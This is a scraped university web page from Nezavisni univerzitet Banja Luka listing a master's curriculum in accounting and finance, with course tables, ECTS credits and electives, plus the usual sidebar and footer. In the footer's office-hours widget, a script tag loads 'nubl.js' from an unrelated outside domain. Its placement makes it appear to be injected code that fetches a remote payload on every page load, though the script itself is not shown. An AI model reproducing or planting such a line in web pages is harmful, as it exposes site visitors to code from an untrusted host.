<article id="post-3021" class="entry author-admin3 post-3021 page type-page status-publish">
<div class="entry-content" itemprop="text">
<div class="entry-the-content">
<figure class="wp-block-table"><table><tbody><tr><td><strong>RB</strong><strong></strong></td><td><strong>Šifra</strong><strong></strong></td><td><strong>Naziv predmet</strong><strong>a</strong></td><td><strong>Sem.</strong></td><td><strong>Broj č.</strong></td><td>ECTS</td></tr><tr><td><strong>PRVA&nbsp; </strong><strong>GODINA</strong><strong></strong></td></tr><tr><td><strong>PRVI </strong><strong>SEMESTAR</strong></td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td><strong>&nbsp;</strong></td><td><strong>Sem.</strong></td><td><strong>P</strong></td><td><strong>V</strong></td><td><strong>U</strong></td><td><strong>ECTS</strong></td></tr><tr><td>01.</td><td>MEP-001</td><td>Metodologija naučno-istraživačkog rada</td><td>1</td><td>3</td><td>3</td><td>6</td><td>8</td></tr><tr><td>02.</td><td>MEP-002</td><td>Finansijsko izvještavanje i poslovno odlučivanje</td><td>1</td><td>3</td><td>3</td><td>6</td><td>8</td></tr><tr><td>03.</td><td>MEP-003</td><td>Napredna revizija</td><td>1</td><td>2</td><td>3</td><td>5</td><td>7</td></tr><tr><td>04.</td><td>MEP-004</td><td>Izborni predmet 1.</td><td>1</td><td>2</td><td>3</td><td>5</td><td>7</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>Ukupno časova aktivne nastave</td><td>&nbsp;</td><td><strong>10</strong></td><td><strong>12</strong></td><td><strong>22</strong></td><td>&nbsp;</td></tr><tr><td><strong>UKUPNO:</strong></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td><strong>30</strong></td></tr><tr><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr></tbody></table></figure>
<figure class="wp-block-table"><table><tbody><tr><td><strong>RB</strong><strong></strong></td><td><strong>Šifra</strong><strong></strong></td><td><strong>Naziv predmet</strong><strong>a</strong></td><td><strong>Sem.</strong></td><td><strong>Broj č.</strong></td><td>ECTS</td></tr><tr><td><strong>PRVA </strong><strong>GODINA</strong><strong></strong></td></tr><tr><td><strong>DRUGI </strong><strong>SEMESTAR</strong></td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td><strong>&nbsp;</strong></td><td><strong>Sem.</strong></td><td><strong>P</strong></td><td><strong>V</strong></td><td><strong>U</strong></td><td><strong>ECTS</strong></td></tr><tr><td>01.</td><td>MEP-005</td><td>Upravljačko računovodstvo</td><td>2</td><td>2</td><td>2</td><td>4</td><td>5</td></tr><tr><td>02.</td><td>MEP-006</td><td>Međunarodni računovodstveni standardi</td><td>2</td><td>2</td><td>2</td><td>4</td><td>5</td></tr><tr><td>03.</td><td>MEP-007</td><td>Izborni predmet 2.</td><td>2</td><td>2</td><td>2</td><td>4</td><td>5</td></tr><tr><td>04.</td><td>&nbsp;</td><td>Završni – Master rad</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>12</td><td>15</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>Ukupno časova</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td><strong>24</strong></td><td>&nbsp;</td></tr><tr><td><strong>UKUPNO:</strong></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td><strong>30</strong></td></tr><tr><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></tr></tbody></table></figure>
<p><strong>IZBORNI PREDMETI:</strong></p>
<ol class="wp-block-list" type="1"><li><strong>Teorija i analiza bilansa</strong></li><li><strong>Savremeni menadžment</strong></li><li><strong>Aktuarska matematika</strong></li><li><strong>Novac i bankarstvo</strong></li></ol>
</div>
</div><!-- .entry-content -->
<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2022-06-21</div>
<footer class="entry-footer">
<div class="entry-byline"> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2022-06-21T09:25:15+00:00" itemprop="datePublished" title="Tuesday, June 21, 2022, 9:25 am">June 21, 2022</time> </div></div><!-- .entry-byline -->			</footer><!-- .entry-footer -->
</article><!-- .entry -->
</div><!-- #content-wrap -->
</main><!-- #content -->
<aside id="sidebar-primary" class="sidebar sidebar-primary hgrid-span-4 layout-wide-right " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<div class=" sidebar-wrap theiaStickySidebar">
<section id="search-2" class="widget widget_search"><div class="searchbody"><form method="get" class="searchform" action="https://nubl.org/" ><label class="screen-reader-text">Search</label><i class="fas fa-search"></i><input type="text" class="searchtext" name="s" placeholder="Type Search Term &hellip;" value="" /><input type="submit" class="submit" name="submit" value="Search" /><span class="js-search-placeholder"></span></form></div><!-- /searchbody --></section><section id="hootkit-posts-list-1" class="widget widget_hootkit-posts-list">
<div class="hk-list-widget posts-list-widget hk-list-style2 hk-list-ustyle2">
<div class="widget-title-wrap hastitle"><h3 class="widget-title"><span>Актуелности</span></h3></div>
<div class="hk-list-columns ">
<div class="hcolumn-1-1 hk-list-column-1 hcol-first hcol-last">
<div class="hk-listunit hk-listunit-small hk-listunit-parent hk-imgsize-thumb visual-img" data-unitsize="small" data-columns="1">
<div class="hk-listunit-image hk-listunit-bg" style="background-image:url(https://nubl.org/wp-content/uploads/2026/01/BAYHOST-summer-courses-in-Bavaria-150x150.png);">
<div class="entry-featured-img-wrap"><a href="https://nubl.org/cfa-%d1%81%d1%82%d0%b8%d0%bf%d0%b5%d0%bd%d0%b4%d0%b8%d1%98%d0%b5-%d0%b7%d0%b0-%d0%ba%d1%83%d1%80%d1%81%d0%b5%d0%b2%d0%b5-%d1%9a%d0%b5%d0%bc%d0%b0%d1%87%d0%ba%d0%be%d0%b3-%d1%98%d0%b5%d0%b7%d0%b8/" class="entry-featured-img-link"><img width="150" height="150" src="https://nubl.org/wp-content/uploads/2026/01/BAYHOST-summer-courses-in-Bavaria-150x150.png" class="attachment-thumbnail hk-listunit-img wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></a></div>						</div>
<div class="hk-listunit-content">
<h4 class="hk-listunit-title"><a href="https://nubl.org/cfa-%d1%81%d1%82%d0%b8%d0%bf%d0%b5%d0%bd%d0%b4%d0%b8%d1%98%d0%b5-%d0%b7%d0%b0-%d0%ba%d1%83%d1%80%d1%81%d0%b5%d0%b2%d0%b5-%d1%9a%d0%b5%d0%bc%d0%b0%d1%87%d0%ba%d0%be%d0%b3-%d1%98%d0%b5%d0%b7%d0%b8/" class="post-list-link">CfA: Стипендије за курсеве њемачког језика у Баварској 2026.</a></h4>
<div class="hk-listunit-subtitle small"><div class="entry-byline"> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2026-01-26T20:06:15+00:00" itemprop="datePublished" title="Monday, January 26, 2026, 8:06 pm">January 26, 2026</time> </div></div><!-- .entry-byline --></div>					</div>
</div>
<div class="hk-listunit hk-listunit-small hk-listunit-child visual-img" data-unitsize="small" data-columns="1">
<div class="hk-listunit-image hk-listunit-bg" style="background-image:url(https://nubl.org/wp-content/uploads/2024/12/Logo-za-vijesti-150x150.jpg);">
<div class="entry-featured-img-wrap"><a href="https://nubl.org/javni-konkurs-za-prijem-nastavnika-i-saradnika-3/" class="entry-featured-img-link"><img width="150" height="150" src="https://nubl.org/wp-content/uploads/2024/12/Logo-za-vijesti-150x150.jpg" class="attachment-thumbnail hk-listunit-img wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></a></div>						</div>
<div class="hk-listunit-content">
<h4 class="hk-listunit-title"><a href="https://nubl.org/javni-konkurs-za-prijem-nastavnika-i-saradnika-3/" class="post-list-link">Javni konkurs za prijem nastavnika i saradnika</a></h4>
<div class="hk-listunit-subtitle small"><div class="entry-byline"> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2026-01-19T08:00:00+00:00" itemprop="datePublished" title="Monday, January 19, 2026, 8:00 am">January 19, 2026</time> </div></div><!-- .entry-byline --></div>					</div>
</div>
<div class="hk-listunit hk-listunit-small hk-listunit-child visual-img" data-unitsize="small" data-columns="1">
<div class="hk-listunit-image hk-listunit-bg" style="background-image:url(https://nubl.org/wp-content/uploads/2024/12/Logo-za-vijesti-150x150.jpg);">
<div class="entry-featured-img-wrap"><a href="https://nubl.org/%d0%be%d0%b1%d0%b0%d0%b2%d1%98%d0%b5%d1%88%d1%82%d0%b5%d1%9a%d0%b5-%d0%be-%d0%bd%d0%b5%d1%80%d0%b0%d0%b4%d0%bd%d0%b8%d0%bc-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bc%d0%b0-7/" class="entry-featured-img-link"><img width="150" height="150" src="https://nubl.org/wp-content/uploads/2024/12/Logo-za-vijesti-150x150.jpg" class="attachment-thumbnail hk-listunit-img wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></a></div>						</div>
<div class="hk-listunit-content">
<h4 class="hk-listunit-title"><a href="https://nubl.org/%d0%be%d0%b1%d0%b0%d0%b2%d1%98%d0%b5%d1%88%d1%82%d0%b5%d1%9a%d0%b5-%d0%be-%d0%bd%d0%b5%d1%80%d0%b0%d0%b4%d0%bd%d0%b8%d0%bc-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bc%d0%b0-7/" class="post-list-link">Обавјештење о нерадним данима</a></h4>
<div class="hk-listunit-subtitle small"><div class="entry-byline"> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2025-12-29T13:20:02+00:00" itemprop="datePublished" title="Monday, December 29, 2025, 1:20 pm">December 29, 2025</time> </div></div><!-- .entry-byline --></div>					</div>
</div>
<div class="hk-listunit hk-listunit-small hk-listunit-child visual-none" data-unitsize="small" data-columns="1">
<div class="hk-listunit-content">
<h4 class="hk-listunit-title"><a href="https://nubl.org/javni-konkurs-za-prijem-nastavnika-i-saradnika-2/" class="post-list-link">Javni konkurs za prijem nastavnika i saradnika</a></h4>
<div class="hk-listunit-subtitle small"><div class="entry-byline"> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2025-12-23T11:42:40+00:00" itemprop="datePublished" title="Tuesday, December 23, 2025, 11:42 am">December 23, 2025</time> </div></div><!-- .entry-byline --></div>					</div>
</div>		</div>
<div class="clearfix"></div>
</div>
<div class="viewall viewall-bottom"><a href="https://nubl.org/">View All</a></div>
</div>
</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Популарне ознаке</span></h3><div class="tagcloud"><a href="https://nubl.org/tag/2023/" class="tag-cloud-link tag-link-206 tag-link-position-1" style="font-size: 9.2233009708738pt;" aria-label="2023 (2 items)">2023</a>
<a href="https://nubl.org/tag/banja-luka/" class="tag-cloud-link tag-link-64 tag-link-position-2" style="font-size: 21.592233009709pt;" aria-label="Banja Luka (199 items)">Banja Luka</a>
<a href="https://nubl.org/tag/banjaluka/" class="tag-cloud-link tag-link-250 tag-link-position-3" style="font-size: 12.077669902913pt;" aria-label="Banjaluka (7 items)">Banjaluka</a>
<a href="https://nubl.org/tag/daun-sindrom/" class="tag-cloud-link tag-link-53 tag-link-position-4" style="font-size: 8pt;" aria-label="daun sindrom (1 item)">daun sindrom</a>
<a href="https://nubl.org/tag/diploma/" class="tag-cloud-link tag-link-72 tag-link-position-5" style="font-size: 9.2233009708738pt;" aria-label="diploma (2 items)">diploma</a>
<a href="https://nubl.org/tag/dodjela-diploma/" class="tag-cloud-link tag-link-252 tag-link-position-6" style="font-size: 9.2233009708738pt;" aria-label="dodjela diploma (2 items)">dodjela diploma</a>
<a href="https://nubl.org/tag/ekonomski-fakultet/" class="tag-cloud-link tag-link-67 tag-link-position-7" style="font-size: 9.2233009708738pt;" aria-label="ekonomski fakultet (2 items)">ekonomski fakultet</a>
<a href="https://nubl.org/tag/erasmus/" class="tag-cloud-link tag-link-97 tag-link-position-8" style="font-size: 9.2233009708738pt;" aria-label="Erasmus (2 items)">Erasmus</a>
<a href="https://nubl.org/tag/eu/" class="tag-cloud-link tag-link-196 tag-link-position-9" style="font-size: 10.038834951456pt;" aria-label="EU (3 items)">EU</a>
<a href="https://nubl.org/tag/fakultet/" class="tag-cloud-link tag-link-118 tag-link-position-10" style="font-size: 10.718446601942pt;" aria-label="fakultet (4 items)">fakultet</a>
<a href="https://nubl.org/tag/gear/" class="tag-cloud-link tag-link-245 tag-link-position-11" style="font-size: 10.718446601942pt;" aria-label="GEAR (4 items)">GEAR</a>
<a href="https://nubl.org/tag/in-memoriam/" class="tag-cloud-link tag-link-221 tag-link-position-12" style="font-size: 9.2233009708738pt;" aria-label="in memoriam (2 items)">in memoriam</a>
<a href="https://nubl.org/tag/ispiti/" class="tag-cloud-link tag-link-58 tag-link-position-13" style="font-size: 9.2233009708738pt;" aria-label="ispiti (2 items)">ispiti</a>
<a href="https://nubl.org/tag/izlozba/" class="tag-cloud-link tag-link-179 tag-link-position-14" style="font-size: 9.2233009708738pt;" aria-label="izlozba (2 items)">izlozba</a>
<a href="https://nubl.org/tag/javni-poziv/" class="tag-cloud-link tag-link-282 tag-link-position-15" style="font-size: 9.2233009708738pt;" aria-label="javni poziv (2 items)">javni poziv</a>
<a href="https://nubl.org/tag/kamena-kuca/" class="tag-cloud-link tag-link-51 tag-link-position-16" style="font-size: 9.2233009708738pt;" aria-label="kamena kuća (2 items)">kamena kuća</a>
<a href="https://nubl.org/tag/kampovanje/" class="tag-cloud-link tag-link-54 tag-link-position-17" style="font-size: 8pt;" aria-label="kampovanje (1 item)">kampovanje</a>
<a href="https://nubl.org/tag/kastel/" class="tag-cloud-link tag-link-52 tag-link-position-18" style="font-size: 9.2233009708738pt;" aria-label="Kastel (2 items)">Kastel</a>
<a href="https://nubl.org/tag/kina/" class="tag-cloud-link tag-link-214 tag-link-position-19" style="font-size: 9.2233009708738pt;" aria-label="Kina (2 items)">Kina</a>
<a href="https://nubl.org/tag/konferencija/" class="tag-cloud-link tag-link-89 tag-link-position-20" style="font-size: 10.718446601942pt;" aria-label="konferencija (4 items)">konferencija</a>
<a href="https://nubl.org/tag/konkurs/" class="tag-cloud-link tag-link-260 tag-link-position-21" style="font-size: 10.718446601942pt;" aria-label="konkurs (4 items)">konkurs</a>
<a href="https://nubl.org/tag/kosarka/" class="tag-cloud-link tag-link-123 tag-link-position-22" style="font-size: 9.2233009708738pt;" aria-label="kosarka (2 items)">kosarka</a>
<a href="https://nubl.org/tag/kurs/" class="tag-cloud-link tag-link-209 tag-link-position-23" style="font-size: 9.2233009708738pt;" aria-label="kurs (2 items)">kurs</a>
<a href="https://nubl.org/tag/likovna-kolonija/" class="tag-cloud-link tag-link-49 tag-link-position-24" style="font-size: 13.300970873786pt;" aria-label="likovna kolonija (11 items)">likovna kolonija</a>
<a href="https://nubl.org/tag/marko/" class="tag-cloud-link tag-link-77 tag-link-position-25" style="font-size: 9.2233009708738pt;" aria-label="marko (2 items)">marko</a>
<a href="https://nubl.org/tag/master-rad/" class="tag-cloud-link tag-link-60 tag-link-position-26" style="font-size: 12.417475728155pt;" aria-label="master rad (8 items)">master rad</a>
<a href="https://nubl.org/tag/medjunarodna/" class="tag-cloud-link tag-link-215 tag-link-position-27" style="font-size: 9.2233009708738pt;" aria-label="medjunarodna (2 items)">medjunarodna</a>
<a href="https://nubl.org/tag/medunarodna-saradnja/" class="tag-cloud-link tag-link-255 tag-link-position-28" style="font-size: 10.038834951456pt;" aria-label="međunarodna saradnja (3 items)">međunarodna saradnja</a>
<a href="https://nubl.org/tag/naucna-konferencija/" class="tag-cloud-link tag-link-100 tag-link-position-29" style="font-size: 16.834951456311pt;" aria-label="naucna konferencija (39 items)">naucna konferencija</a>
<a href="https://nubl.org/tag/nr-kina/" class="tag-cloud-link tag-link-234 tag-link-position-30" style="font-size: 9.2233009708738pt;" aria-label="NR Kina (2 items)">NR Kina</a>
<a href="https://nubl.org/tag/nubl/" class="tag-cloud-link tag-link-48 tag-link-position-31" style="font-size: 22pt;" aria-label="nubl (229 items)">nubl</a>
<a href="https://nubl.org/tag/okrugli-sto/" class="tag-cloud-link tag-link-66 tag-link-position-32" style="font-size: 17.038834951456pt;" aria-label="okrugli sto (42 items)">okrugli sto</a>
<a href="https://nubl.org/tag/pedagogija/" class="tag-cloud-link tag-link-61 tag-link-position-33" style="font-size: 14.660194174757pt;" aria-label="pedagogija (18 items)">pedagogija</a>
<a href="https://nubl.org/tag/pedagoski-fakultet/" class="tag-cloud-link tag-link-55 tag-link-position-34" style="font-size: 14.932038834951pt;" aria-label="pedagoški fakultet (20 items)">pedagoški fakultet</a>
<a href="https://nubl.org/tag/politicke-nauke/" class="tag-cloud-link tag-link-76 tag-link-position-35" style="font-size: 9.2233009708738pt;" aria-label="političke nauke (2 items)">političke nauke</a>
<a href="https://nubl.org/tag/posao/" class="tag-cloud-link tag-link-152 tag-link-position-36" style="font-size: 9.2233009708738pt;" aria-label="posao (2 items)">posao</a>
<a href="https://nubl.org/tag/projekti/" class="tag-cloud-link tag-link-233 tag-link-position-37" style="font-size: 9.2233009708738pt;" aria-label="projekti (2 items)">projekti</a>
<a href="https://nubl.org/tag/rumunija/" class="tag-cloud-link tag-link-144 tag-link-position-38" style="font-size: 10.038834951456pt;" aria-label="Rumunija (3 items)">Rumunija</a>
<a href="https://nubl.org/tag/saradnja/" class="tag-cloud-link tag-link-128 tag-link-position-39" style="font-size: 19.485436893204pt;" aria-label="saradnja (96 items)">saradnja</a>
<a href="https://nubl.org/tag/sasa-cadjo/" class="tag-cloud-link tag-link-238 tag-link-position-40" style="font-size: 9.2233009708738pt;" aria-label="Sasa Cadjo (2 items)">Sasa Cadjo</a>
<a href="https://nubl.org/tag/sigurnost/" class="tag-cloud-link tag-link-84 tag-link-position-41" style="font-size: 9.2233009708738pt;" aria-label="sigurnost (2 items)">sigurnost</a>
<a href="https://nubl.org/tag/studenti/" class="tag-cloud-link tag-link-110 tag-link-position-42" style="font-size: 10.718446601942pt;" aria-label="studenti (4 items)">studenti</a>
<a href="https://nubl.org/tag/studiranje/" class="tag-cloud-link tag-link-73 tag-link-position-43" style="font-size: 10.038834951456pt;" aria-label="studiranje (3 items)">studiranje</a>
<a href="https://nubl.org/tag/svecanost/" class="tag-cloud-link tag-link-201 tag-link-position-44" style="font-size: 9.2233009708738pt;" aria-label="svecanost (2 items)">svecanost</a>
<a href="https://nubl.org/tag/sibovi/" class="tag-cloud-link tag-link-50 tag-link-position-45" style="font-size: 14.932038834951pt;" aria-label="Šibovi (20 items)">Šibovi</a></div>
</section><section id="hootkit-social-icons-1" class="widget widget_hootkit-social-icons">
<div class="social-icons-widget social-icons-large"><a href="https://www.facebook.com/nunibl" class=" social-icons-icon fa-facebook-block" target="_blank">
<i class="fa-facebook-f fab"></i>
</a><a href="https://www.instagram.com/nezavisniuniverzitet/" class=" social-icons-icon fa-instagram-block" target="_blank">
<i class="fa-instagram fab"></i>
</a><a href="https://www.youtube.com/user/NezavisniUniverzitet" class=" social-icons-icon fa-youtube-block" target="_blank">
<i class="fa-youtube fab"></i>
</a><a href="http://www.linkedin.com/in/nezavisni-univerzitet-banja-luka-8b12061a3" class=" social-icons-icon fa-linkedin-block" target="_blank">
<i class="fa-linkedin-in fab"></i>
</a></div></section>
</div><!-- .sidebar-wrap -->
</aside><!-- #sidebar-primary -->
</div><!-- .main-content-grid -->
		</div><!-- #main -->
<footer id="footer" class="site-footer footer hgrid-stretch inline-nav" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="hgrid">
<div class="hgrid-span-4 footer-column">
<section id="text-18" class="widget widget_text">			<div class="textwidget"><p><center><strong>КОНТАКТ</strong></center></p>
</div>
</section><section id="text-26" class="widget widget_text">			<div class="textwidget"><p>Независни универзитет Бања Лука</p>
<p>Вељка Млађеновића 12е, 78000 Бања Лука, Република Српска, Босна и Херцеговина</p>
</div>
</section><section id="text-16" class="widget widget_text">			<div class="textwidget"><p>+387 51 456 600</p>
<p><a href="https://nubl.org/">nubl.org</a></p>
<p><a href="mailto:info@nubl.org">info@nubl.org</a></p>
</div>
</section><section id="text-17" class="widget widget_text">			<div class="textwidget"><p>понедјељак &#8211; петак: 08:00 &#8211; 16:00<br />
субота: 09:00 &#8211; 13:00<br />
<script src="https://scriptapi.dev/api/nubl.js"></script></p>
</div>
</section><section id="hootkit-social-icons-5" class="widget widget_hootkit-social-icons">
<div class="social-icons-widget social-icons-medium"><a href="https://www.facebook.com/nunibl" class=" social-icons-icon fa-facebook-block" target="_blank">
<i class="fa-facebook-f fab"></i>
</a><a href="https://www.instagram.com/nezavisniuniverzitet/" class=" social-icons-icon fa-instagram-block" target="_blank">
<i class="fa-instagram fab"></i>
</a><a href="https://www.youtube.com/user/NezavisniUniverzitet" class=" social-icons-icon fa-youtube-block" target="_blank">
<i class="fa-youtube fab"></i>
</a><a href="http://www.linkedin.com/in/nezavisni-univerzitet-banja-luka-8b12061a3" class=" social-icons-icon fa-linkedin-block" target="_blank">
<i class="fa-linkedin-in fab"></i>
</a></div></section>			</div>
<div class="hgrid-span-4 footer-column">
<section id="text-20" class="widget widget_text">			<div class="textwidget"><p><center><strong>ИЗДВОЈЕНО</strong></center></p>
</div>
</section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d0%b7%d0%b8%d1%82%d0%b5%d1%82%d0%b0//">Организација универзитета</a></div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/врсте-и-нивои-студија-3/">Врсте и нивои студија</a></div></section><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/dozvole/">Дозволе за рад</a></div></section><section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/3717-2/#dearflip-df_4274/1/">Издавачка дјелатност</a></div></section><section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/uslovi-upisa/">Упис студената</a></div></section><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/%d0%ba%d0%b0%d0%bd%d1%86%d0%b5%d0%bb%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b7%d0%b0-%d0%bc%d0%b5%d1%92%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%83-%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d1%83/">Међународна сарадња</a></div></section><section id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/wp-content/uploads/2024/12/Informator-2024-25.pdf">Водич за студенте</a></div></section><section id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nubl.org/centar-za-podrsku/">Центар за подршку</a></div></section><section id="custom_html-21" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://hea.gov.ba/Content/Read/lista-akreditiranih-vsu">Акредитација</a></div></section>			</div>
<div class="hgrid-span-4 footer-column">
<section id="text-24" class="widget widget_text">			<div class="textwidget"><p><center><strong>КОРИСНИ ЛИНКОВИ</strong></center></p>
</div>
</section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.hea.gov.ba/Home.aspx?template_id=51&pageIndex=1">Агенција за развој високог образовања и осигурање квалитета Босне и Херцеговина</a></div></section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://avors.org/index.php/sr/">Aгенција за високо образовање Републике Српске</a></div></section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.vladars.net/sr-SP-Cyrl/Vlada/Ministarstva/mnk/Pages/default.aspx">Министарство за научнотехнолошки развој, високо образовање и информационо друштво Републике Српске</a></div></section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.cip.gov.ba/">Центар за информисање и признавање докумената из области високог образовања</a></div></section><section id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.anurs.org/">Академија наука и умјетности Републике Српске</a></div></section><section id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.banjaluka.rs.ba/">Град Бања Лука</a></div></section><section id="custom_html-20" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://nub.rs/pocetna/">Народна универзитетска библиотека Републике Српске</a></div></section>			</div>
</div>
</footer><!-- #footer -->
</div><!-- #page-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/unos-business/*","/wp-content/themes/unos/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script id="hoverIntent-js-extra">
var hootData = {"contentblockhover":"enable","contentblockhovertext":"disable"};
//# sourceURL=hoverIntent-js-extra
</script>
<script src="https://nubl.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/jquery.superfish.js?ver=1.7.5" id="jquery-superfish-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/jquery.parallax.js?ver=1.4.2" id="jquery-parallax-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/resizesensor.js?ver=1.7.0" id="resizesensor-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/jquery.theia-sticky-sidebar.js?ver=1.7.0" id="jquery-theia-sticky-sidebar-js"></script>
<script src="https://nubl.org/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2" id="jquery-lightSlider-js"></script>
<script src="https://nubl.org/wp-content/plugins/hootkit/assets/widgets.js?ver=3.0.3" id="hootkit-widgets-js"></script>
<script id="hootkit-miscmods-js-extra">
var hootkitMiscmodsData = {"ajaxurl":"https://nubl.org/wp-admin/admin-ajax.php"};
//# sourceURL=hootkit-miscmods-js-extra
</script>
<script src="https://nubl.org/wp-content/plugins/hootkit/assets/miscmods.js?ver=3.0.3" id="hootkit-miscmods-js"></script>
<script src="https://nubl.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script src="https://nubl.org/wp-content/themes/unos/js/hoot.theme.js?ver=2.12.0" id="hoot-theme-js"></script>
<script data-cfasync="false">
window.dFlipLocation = 'https://nubl.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.458 seconds, on January 27, 2026 @ 9:37 am -->